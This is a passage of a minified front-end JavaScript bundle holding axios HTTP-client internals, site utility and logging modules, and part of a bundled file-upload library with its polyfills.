i(t,e,n=undefined){if(!Object(r.m)(t))return;let o=t[e];return void 0!==o?o:n}function a(t,e,n){if(!Object(r.r)(e))return;let o=(e||"").split("."),a=n;for(let e=0;e<o.length;e++){if(a=i(t,o[e]),t=a,void 0===a)return n}return a}const u=t=>JSON.parse(JSON.stringify(t))},11:function(t,e,n){"use strict";var r=n(77),o=Object.prototype.toString;function i(t){return"[object Array]"===o.call(t)}function a(t){return void 0===t}function u(t){return null!==t&&"object"==typeof t}function c(t){if("[object Object]"!==o.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function s(t){return"[object Function]"===o.call(t)}function f(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),i(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.call(null,t[o],o,t)}t.exports={isArray:i,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:function(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:u,isPlainObject:c,isUndefined:a,isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:s,isStream:function(t){return u(t)&&s(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:f,merge:function l(){var t={};function e(e,n){c(t[n])&&c(e)?t[n]=l(t[n],e):c(e)?t[n]=l({},e):i(e)?t[n]=e.slice():t[n]=e}for(var n=0,r=arguments.length;n<r;n++)f(arguments[n],e);return t},extend:function(t,e,n){return f(e,(function(e,o){t[o]=n&&"function"==typeof e?r(e,n):e})),t},trim:function(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},111:function(t,e,n){"use strict";var r=n(11),o=n(77),i=n(112),a=n(83);function u(t){var e=new i(t),n=o(i.prototype.request,e);return r.extend(n,i.prototype,e),r.extend(n,e),n}var c=u(n(80));c.Axios=i,c.create=function(t){return u(a(c.defaults,t))},c.Cancel=n(84),c.CancelToken=n(125),c.isCancel=n(79),c.all=function(t){return Promise.all(t)},c.spread=n(126),t.exports=c,t.exports["default"]=c},112:function(t,e,n){"use strict";var r=n(11),o=n(78),i=n(113),a=n(114),u=n(83);function c(t){this.defaults=t,this.interceptors={request:new i,response:new i}}c.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=u(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=[a,undefined],n=Promise.resolve(t);for(this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));e.length;)n=n.then(e.shift(),e.shift());return n},c.prototype.getUri=function(t){return t=u(this.defaults,t),o(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(t){c.prototype[t]=function(e,n){return this.request(u(n||{},{method:t,url:e}))}})),r.forEach(["post","put","patch"],(function(t){c.prototype[t]=function(e,n,r){return this.request(u(r||{},{method:t,url:e,data:n}))}})),t.exports=c},113:function(t,e,n){"use strict";var r=n(11);function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},114:function(t,e,n){"use strict";var r=n(11),o=n(115),i=n(79),a=n(80);function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return u(t),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]})),(t.adapter||a.adapter)(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},115:function(t,e,n){"use strict";var r=n(11);t.exports=function(t,e,n){return r.forEach(n,(function(n){t=n(t,e)})),t}},116:function(t,e,n){"use strict";var r=n(11);t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},117:function(t,e,n){"use strict";var r=n(82);t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},118:function(t,e,n){"use strict";t.exports=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},119:function(t,e,n){"use strict";var r=n(11);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,o,i,a){var u=[];u.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&u.push("expires="+new Date(n).toGMTString()),r.isString(o)&&u.push("path="+o),r.isString(i)&&u.push("domain="+i),!0===a&&u.push("secure"),document.cookie=u.join("; ")},read:function(t){var e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},120:function(t,e,n){"use strict";var r=n(121),o=n(122);t.exports=function(t,e){return t&&!r(e)?o(t,e):e}},121:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},122:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},123:function(t,e,n){"use strict";var r=n(11),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,i,a={};return t?(r.forEach(t.split("\n"),(function(t){if(i=t.indexOf(":"),e=r.trim(t.substr(0,i)).toLowerCase(),n=r.trim(t.substr(i+1)),e){if(a[e]&&o.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},124:function(t,e,n){"use strict";var r=n(11);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},125:function(t,e,n){"use strict";var r=n(84);function o(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise((function(t){e=t}));var n=this;t((function(t){n.reason||(n.reason=new r(t),e(n.reason))}))}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var t;return{token:new o((function(e){t=e})),cancel:t}},t.exports=o},126:function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},127:function(t,e,n){"use strict";n.d(e,"d",(function(){return i})),n.d(e,"e",(function(){return a})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return c})),n.d(e,"g",(function(){return s})),n.d(e,"f",(function(){return f})),n.d(e,"h",(function(){return l})),n.d(e,"b",(function(){return p}));var r=n(28),o=n(54);function i(t,e,n=undefined){return r.e.get("/api/manage/log/dog",{params:{dogId:t,dogSrc:e,siteId:n}})}function a(t=[],e=undefined){return r.e.get("/api/manage/log/logDogList",{params:{logList:JSON.stringify(t),siteId:e}})}function u(t,e,n=undefined){i(t,e,n)}const c=Object(o.c)((function(t){let e=undefined;a(t=t.map((([t,n,r])=>(isNaN(parseInt(r))||(e=parseInt(r)),[t,n]))),e)}));function s(t,e,n=undefined){return r.e.get("/api/guest/log/dog",{params:{dogId:t,dogSrc:e,siteId:n}})}function f(t,e,n=undefined){s(t,e,n)}function l(t=[],e=undefined){return r.e.get("/api/guest/log/logDogList",{params:{logList:JSON.stringify(t),siteId:e}})}const p=Object(o.c)((function(t){let e=undefined;l(t=t.map((([t,n,r])=>(isNaN(parseInt(r))||(e=parseInt(r)),[t,n]))),e)}))},1299:function(t,e,n){"use strict";n.d(e,"a",(function(){return a})),n.d(e,"p",(function(){return u})),n.d(e,"e",(function(){return c})),n.d(e,"o",(function(){return s})),n.d(e,"f",(function(){return f})),n.d(e,"g",(function(){return l})),n.d(e,"h",(function(){return p})),n.d(e,"d",(function(){return d})),n.d(e,"c",(function(){return h})),n.d(e,"i",(function(){return g})),n.d(e,"l",(function(){return m})),n.d(e,"m",(function(){return v})),n.d(e,"j",(function(){return b})),n.d(e,"k",(function(){return y})),n.d(e,"n",(function(){return w})),n.d(e,"b",(function(){return x}));var r=n(7),o=n(1),i=n(10);function a(t=[],e=""){let n={};return Object(o.a)(t)||(t=[]),t.forEach((t=>{let r;r=Object(o.i)(e)?e(t):t[e],n[r]||(n[r]=[]),n[r].push(t)})),n}const u=(t=[],e="")=>{let n=a(t,e),r={};return Object.keys(n).forEach((t=>{r[t]=n[t][0]})),r},c=(t=[],e="")=>(Object(o.a)(t)||(t=[]),t.map((t=>Object(o.m)(t)||Object(o.a)(t)?t[e]:undefined))),s=(t,e=r.t)=>{let n=[],i=[];return Object(o.a)(t)||(t=[]),t.forEach((t=>{Object(o.i)(e)&&e(t)?n.push(t):i.push(t)})),{trueList:n,falseList:i}},f=(t,e,n)=>(Object(o.a)(t)||(t=[]),Object(o.r)(e)||(e=""),t.find((t=>t[e]===n))),l=(t,e,n)=>t.find((t=>Object(r.i)(t[e],n)));function p(t){let{circleArray:e=[],array:n=[],circleArrayIndex:o=0,match:a=r.i}=t;e=Object(i.a)(e),n=Object(i.a)(n),n=n.slice(0,e.length);let u=0===o;return u&&(o+=1),o%=e.length,u&&(o-=1),n.forEach((t=>{o=h(e,o);let n=e[o];a(t,n)||(e[o]=t),o++})),e}function d(t=[],e=0,n=0){n=n>t.length?t.length:n,e=h(t,e);let r=[];for(let o=0;o<n;o++)r.push(t[e]),(e+=1)>t.length-1&&(e=0);return r}function h(t,e){return Object(o.a)(t)||(t=[]),Object(o.l)(e)||(e=0),0===t.length?0:((e%=t.length)<0&&(e+=t.length),e>t.length-1&&(e-=t.length),e)}const g=t=>Object(o.a)(t)&&t.length>0&&t.every((t=>Object(o.l)(t))),m=(t,e,n)=>{let r=t.findIndex((t=>t[e]===n));return-1!==r&&t.splice(r,1),t};function v(t,e,n){return t.sort((function(t,r){if("asce"===n){if(t[e]<r[e])return-1;if(t[e]>r[e])return 1}else if("desc"===n){if(t[e]>r[e])return-1;if(t[e]<r[e])return 1}return 0})),t}function b(t,e){let n=t.findIndex((t=>Object(r.i)(t,e)));return n>-1&&t.splice(n,1),t.unshift(e),t}function y(t,e=r.i){let n=t.filter((t=>!e(t)));return t.length=0,t.push(...n),t}function w(t,e=1){const n=[];e=Math.max(e,1);for(let r=0;r<t.length;r+=e){const o=t.slice(r,r+e);n.push(o)}return n}function x(t,e){return t.filter((t=>!e.includes(t)))}},1313:function(t,e,n){"use strict";n.d(e,"d",(function(){return a})),n.d(e,"e",(function(){return u})),n.d(e,"c",(function(){return c})),n.d(e,"b",(function(){return s})),n.d(e,"a",(function(){return f}));var r=n(19),o=n(7),i=n(1580);function a(t){return u(t,404)}function u(t,e){return Object(o.o)(t,"response.status")===e}async function c(t){Object(r.a)().destroy(),t.data.success?(Object(r.a)().success(t.data.msg||"操作成功"),await Object(o.z)(100),Object(i.a)(!0)):Object(r.a)().error(t.data.msg)}function s(t){a(t)?Object(r.a)().error("功能正在开发中..."):f(t)}function f(t){let e=Object(o.o)(t,"data.msg");return Object(r.a)().error(e||"网络繁忙，请稍后重试")}},135:function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return i}));var r=n(49);function o(t){if(!t||!t.includes("."))return"";let e=t.split("?")[0],n=e.substring(e.lastIndexOf(".")+1);return n=n.split("?")[0],n=n.split("#")[0],n.toLowerCase()}function i(t){if(!t)return"";if(t=t.startsWith("http:")||t.startsWith("https:")?t:"https:"+t,!Object(r.g)(t))return"";const e=new URL(t).pathname;return e.includes(".")?e.substring(e.lastIndexOf(".")+1).toLowerCase():""}},136:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(7);function o(t){return null==t||void 0===t||""===t||Object(r.r)(t)}},137:function(t,e,n){
/*! For license information please see faiupload.min.js.LICENSE.txt */
window,t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=150)}([function(t,e,n){"use strict";var r=n(3),o=n(55),i=n(75),a=n(6),u=n(76).f,c=n(101),s=n(13),f=n(48),l=n(25),p=n(8);n(53);var d=function(t){var e=function(n,r,i){if(this instanceof e){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,r)}return new t(n,r,i)}return o(t,this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var n,o,h,g,m,v,b,y,w,x=t.target,_=t.global,O=t.stat,C=t.proto,S=_?r:O?r[x]:r[x]&&r[x].prototype,j=_?s:s[x]||l(s,x,{})[x],F=j.prototype;for(g in e)o=!(n=c(_?g:x+(O?".":"#")+g,t.forced))&&S&&p(S,g),v=j[g],o&&(b=t.dontCallGetSet?(w=u(S,g))&&w.value:S[g]),m=o&&b?b:e[g],(n||C||typeof v!=typeof m)&&(y=t.bind&&o?f(m,r):t.wrap&&o?d(m):C&&a(m)?i(m):m,(t.sham||m&&m.sham||v&&v.sham)&&l(y,"sham",!0),l(j,g,y),C&&(p(s,h=x+"Prototype")||l(s,h,{}),l(s[h],g,m),t.real&&F&&(n||!F[g])&&l(F,g,m)))}},function(t,e,n){"use strict";var r=n(43),o=Function.prototype,i=o.call,a=r&&o.bind.bind(i,i);t.exports=r?a:function(t){return function(){return i.apply(t,arguments)}}},function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(this,n(98))},function(t,e,n){"use strict";var r=n(13),o=n(8),i=n(91),a=n(17).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},function(t,e,n){"use strict";var r=n(3),o=n(32),i=n(8),a=n(74),u=n(33),c=n(99),s=r.Symbol,f=o("wks"),l=c?s["for"]||s:s&&s.withoutSetter||a;t.exports=function(t){return i(f,t)||(f[t]=u&&i(s,t)?s[t]:l("Symbol."+t)),f[t]}},function(t,e,n){"use strict";var r="object"==typeof document&&document.all;t.exports=void 0===r&&r!==undefined?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},function(t,e,n){"use strict";var r=n(1);t.exports=r({}.isPrototypeOf)},function(t,e,n){"use strict";var r=n(1),o=n(16),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},function(t,e,n){"use strict";var r=n(2);t.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){"use strict";var r=n(43),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},function(t,e,n){"use strict";var r=n(6);t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},function(t,e,n){"use strict";var r=n(13),o=n(3),i=n(6),a=function(t){return i(t)?t:undefined};t.exports=function(t,e){return arguments.length<2?a(r[t])||a(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){"use strict";var r=n(6),o=n(34),i=TypeError;t.exports=function(t){if(r(t))return t;throw new i(o(t)+" is not a function")}},function(t,e,n){"use strict";var r=n(3),o=n(13);t.exports=function(t,e){var n=o[t+"Prototype"],i=n&&n[e];if(i)return i;var a=r[t],u=a&&a.prototype;return u&&u[e]}},function(t,e,n){"use strict";var r=n(44),o=Object;t.exports=function(t){return o(r(t))}},function(t,e,n){"use strict";var r=n(9),o=n(100),i=n(102),a=n(20),u=n(78),c=TypeError,s=Object.defineProperty,f=Object.getOwnPropertyDescriptor;e.f=r?i?function(t,e,n){if(a(t),e=u(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=f(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return s(t,e,n)}:s:function(t,e,n){if(a(t),e=u(e),a(n),o)try{return s(t,e,n)}catch(r){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e){t.exports=function(t){return t&&t.__esModule?t:{"default":t}},t.exports.__esModule=!0,t.exports["default"]=t.exports},function(t,e,n){"use strict";t.exports=!0},function(t,e,n){"use strict";var r=n(11),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw new i(o(t)+" is not an object")}},function(t,e,n){"use strict";var r=n(42),o=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return o(t)}},function(t,e,n){"use strict";var r=n(14),o=TypeError,i=function(t){var e,n;this.promise=new t((function(t,r){if(e!==undefined||n!==undefined)throw new o("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new i(t)}},function(t,e,n){t.exports=n(97)},function(t,e,n){"use strict";var r=n(56),o=n(44);t.exports=function(t){return r(o(t))}},function(t,e,n){"use strict";var r=n(9),o=n(17),i=n(29);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){"use strict";var r=n(158);t.exports=function(t){return r(t.length)}},function(t,e,n){"use strict";var r=n(18);e.__esModule=!0,e.MB=e.GB=void 0,e.addParams=P,e.awaitWrap=void 0,e.blobSlice=M,e.compareVersion=void 0,e.computeMd5=function(t){return F.apply(this,arguments)},e.createRemoteInfoUrl=T,e.createXHR=j,e.filterParams=O,e.getAPIProtocol=A,e.getChunks=function(t,e){for(var n=[],r=Math.ceil(t.size/e),o=0;o<r;o++){var i=M(t,e*o,o===r-1?t.size:e*(o+1));n.push(i)}return n},e.getDomainFromUrl=function(t){if(t&&t.match){var e=t.match(/^https?:\/\/([^:^/]*)/);return e?e[1]:""}return""},e.getPortFromUrl=function(t){if(t&&t.match){var e=t.match(/(^https?)/);if(!e)return"";var n=e[1];return(e=t.match(/^https?:\/\/([^:^/]*):(\d*)/))?e[2]:"http"===n?"80":"443"}return""},e.getProgressInfoItem=S,e.getRemoteInfo=function(t,e,n,r){var o,i=T(t),a=[];return a.push("fileMd5="+e),a.push("fileSize="+n),(0,p["default"])(o=O(r.params)).call(o,(function(t){a.push(t[0]+"="+t[1])})),E(i,{method:"POST",body:a.join("&"),headers:{"Content-Type":"application/x-www-form-urlencoded"}}).then((function(t){return{blockSize:t.data.splitSize,loadedSize:t.data.uploadedSize}}))},e.getResumeProgress=function(t,e,n){return{total:S(C(e),t.size),chunks:(0,u["default"])(n).call(n,(function(t,n){return S(e[n],t.size)}))}},e.getUploadCheckUrl=function(t,e){void 0===e&&(e={});var n=A(e),r="";try{var o=b["default"].parse((0,m.urlSafeBase64Decode)(t));r=o.url+"/"+o.visitType+"/"+o.app,e.imgSecCheck&&(r+="/advance/imgSecCheck");var i=[];o.cmd&&i.push("cmd="+encodeURIComponent(o.cmd)),o.token&&i.push("token="+encodeURIComponent(o.token)),i.length>0&&(r+="?"+i.join("&"))}catch(a){console.log(a)}return n+"//"+r},e.getUploadUrl=function(t,e){if(void 0===e&&(e={}),t){var n=A(e);return null!=e.uphost?f["default"].resolve(n+"//"+e.uphost):function(t,e){try{var n=I(t),r=n.url+"/"+n.visitType+"/"+n.app;e.forceHtml4?r+="/upload/redirect":e.forceDirect?r+="/upload":r+="/advance";var o=[];return n.cmd&&o.push("cmd="+encodeURIComponent(n.cmd)),n.token&&o.push("token="+encodeURIComponent(n.token)),e.forceHtml4&&(o.push("redirectUrl="+encodeURIComponent(A(e)+"//"+location.host+(n.redirectUrl||"/cors/result.html"))),o.push("domain="+encodeURIComponent(document.domain))),o.length>0&&(r+="?"+o.join("&")),f["default"].resolve(r)}catch(i){return f["default"].reject(i)}}(t,e).then((function(t){return n+"//"+t}))}},e.inBrowser=void 0,e.isContainFileMimeType=function(t,e){var n=(0,u["default"])(e).call(e,(function(t){return t.replace(/^.*\//,"")}));return(0,d["default"])(n).call(n,t)>-1},e.isURLSameOrigin=L,e.log=U,e.parseAccessKey=I,e.promisify=function(t){return"function"!=typeof t?t:function(e){return void 0===e&&(e={}),new f["default"]((function(n,r){t((0,h["default"])(e,{success:n,fail:r}))}))}},e.readAsArrayBuffer=k,e.request=E,e.sum=C,e.trim=e.supportCORS=void 0,e.warn=function(t){B&&console.error("[FaiUpload]warn: "+t)};var o=r(n(37)),i=r(n(41)),a=r(n(336)),u=r(n(143)),c=r(n(104)),s=r(n(342)),f=r(n(70)),l=r(n(96)),p=r(n(23)),d=r(n(61)),h=r(n(146)),g=r(n(348)),m=(r(n(69)),n(353)),v=r(n(354)),b=r(n(147)),y=e.inBrowser="undefined"!=typeof window,w=e.MB=1048576,x=(e.GB=1024*w,e.supportCORS=y&&window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest,(0,a["default"])(String.prototype)),_=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function O(t){var e;return(0,u["default"])(e=(0,c["default"])(t)).call(e,(function(e){return[e,t[e]&&t[e].toString()]}))}function C(t){return(0,s["default"])(t).call(t,(function(t,e){return t+e}),0)}function S(t,e){return{loaded:t,size:e,percent:t/e*100}}function j(){return window.XMLHttpRequest?new XMLHttpRequest:new window.ActiveXObject("Microsoft.XMLHTTP")}function F(){return(F=(0,i["default"])(o["default"].mark((function t(e){var n,r,i,a,u,c,s,f,l;return o["default"].wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=new v["default"].ArrayBuffer,r=4*w,i=0,a=Math.ceil(e.size/r),U(),u=(new Date).getTime();case 6:if(!(i<a)){t.next=18;break}return s=(c=i*r)+r>=e.size?e.size:c+r,t.next=11,k(M(e,c,s));case 11:f=t.sent,n.append(f),i++,l=(new Date).getTime(),U(((s/w).toFixed(2),(e.size/w).toFixed(2),(s/e.size*100).toFixed(0),(s/w/((l-u)/1e3)).toFixed(2))),t.next=6;break;case 18:return U(),t.abrupt("return",n.end());case 20:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function k(t){return new f["default"]((function(e,n){var r=new FileReader;r.readAsArrayBuffer(t),r.onload=function(t){var n=t.target.result;e(n)},r.onerror=function(){n(new Error("fileReader 读取错误"))}}))}function E(t,e){return new f["default"]((function(n,r){var o,i,a,u=P(t,{random:(o=6,(0,l["default"])(i=Math.random().toString(36)).call(i,2,2+o))}),s=j();s.open(e.method,u),e.onCreate&&e.onCreate(s),e.headers&&(0,p["default"])(a=(0,c["default"])(e.headers)).call(a,(function(t){return s.setRequestHeader(t,e.headers[t])})),s.withCredentials=!L(u),s.upload.addEventListener("progress",(function(t){t.lengthComputable&&e.onProgress&&e.onProgress({loaded:t.loaded,total:t.total})})),s.onreadystatechange=function(){var t=s.responseText;if(4===s.readyState){if(200!==s.status){var e="xhr request failed, code: "+s.status+";";return t&&(e=e+" response: "+t),void r({code:s.status,message:e,isRequestError:!0})}try{var o=b["default"].parse(t);200!==o.code?r({code:o.code,message:o.msg,data:o.data,isRequestError:!1}):n({data:o.data})}catch(i){r(i)}}},s.send(e.body)}))}function I(t){return b["default"].parse((0,m.urlSafeBase64Decode)(t))}function P(t,e){var n;void 0===t&&(t=""),void 0===e&&(e={});var r=(0,d["default"])(t).call(t,"?")>-1?"&":"?",o=(0,u["default"])(n=(0,c["default"])(e)).call(n,(function(t){return t+"="+e[t]})).join("&");return o?""+t+r+o:t}function T(t){if((0,d["default"])(t).call(t,"advance")<0)throw new Error("uploadUrl is not correct");var e=(0,d["default"])(t).call(t,"?");return e>-1?(0,l["default"])(t).call(t,0,e)+"/info"+(0,l["default"])(t).call(t,e):t+"/info"}function A(t){return t.upprotocol?t.upprotocol:y&&"http:"===window.location.protocol?"http:":"https:"}e.trim=x&&!x.call("\ufeff ")?function(t){return null==t?"":x.call(t)}:function(t){return null==t?"":(t+"").replace(_,"")};var $=y&&window.Blob&&((0,l["default"])(Blob.prototype)||Blob.prototype.webkitSlice||Blob.prototype.mozSlice);function M(t,e,n){return $&&$.call(t,e,n)}function D(t){var e=t,n=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");return n&&(r.setAttribute("href",e),e=r.href),r.setAttribute("href",e),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}function L(t){var e=D(window.location.href),n="string"==typeof t?D(t):t;return n.protocol===e.protocol&&n.host===e.host}e.compareVersion=function(t,e){t=t.split("."),e=e.split(".");for(var n=Math.max(t.length,e.length);t.length<n;)t.push("0");for(;e.length<n;)e.push("0");for(var r=0;r<n;r++){var o=(0,g["default"])(t[r],10),i=(0,g["default"])(e[r],10);if(o>i)return 1;if(o<i)return-1}return 0},e.awaitWrap=function(t){return t.then((function(t){return[null,t]}))["catch"]((function(t){return[t,null]}))};var B="undefined"!=typeof console;function U(){}},function(t,e,n){"use strict";var r=n(1),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){"use strict";var r=n(25);t.exports=function(t,e,n,o){return o&&o.enumerable?t[e]=n:r(t,e,n),t}},function(t,e,n){"use strict";var r=n(73),o=n(17).f,i=n(25),a=n(8),u=n(183),c=n(5)("toStringTag");t.exports=function(t,e,n,s){var f=n?t:t&&t.prototype;f&&(a(f,c)||o(f,c,{configurable:!0,value:e}),s&&!r&&i(f,"toString",u))}},function(t,e,n){"use strict";var r=n(53);t.exports=function(t,e){return r[t]||(r[t]=e||{})}},function(t,e,n){"use strict";var r=n(45),o=n(2),i=n(3).String;t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(e){return"Object"}}},function(t,e,n){"use strict";var r=n(28);t.exports=Array.isArray||function(t){return"Array"===r(t)}},function(t,e,n){"use strict";var r=n(1);t.exports=r([].slice)},function(t,e,n){var r=n(174)();t.exports=r;try{regeneratorRuntime=r}catch(o){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(e){return{error:!0,value:e}}}},function(t,e,n){"use strict";var r=n(3);t.exports=r.Promise},function(t,e,n){var r=n(128);function o(t,e,n,o,i,a,u){try{var c=t[a](u),s=c.value}catch(t){return void n(t)}c.done?e(s):r.resolve(s).then(o,i)}t.exports=function(t){return function(){var e=this,n=arguments;return new r((function(r,i){var a=t.apply(e,n);function 